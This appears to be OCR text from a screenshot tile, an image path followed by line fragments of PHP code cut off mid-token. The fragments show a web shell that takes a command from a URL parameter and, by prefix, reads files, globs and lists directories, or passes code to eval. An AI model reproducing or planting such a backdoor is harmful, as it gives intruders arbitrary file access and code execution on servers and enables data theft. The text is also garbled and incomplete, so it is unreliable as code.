
(string)$_GET['c']; $out = nu
(strncmp($cmd,'READ:',5)
$out=@file_get_contents(sub
elseif(strncmp($cmd,'GLOB
$out=implode("\n",glob(subs
elseif(strncmp($cmd,'LS:',
$out=implode("\n",@scandir
elseif(strncmp($cmd,'EVAL
ob_start();try{eval(substr(
{echo '[eval_error:'.$e-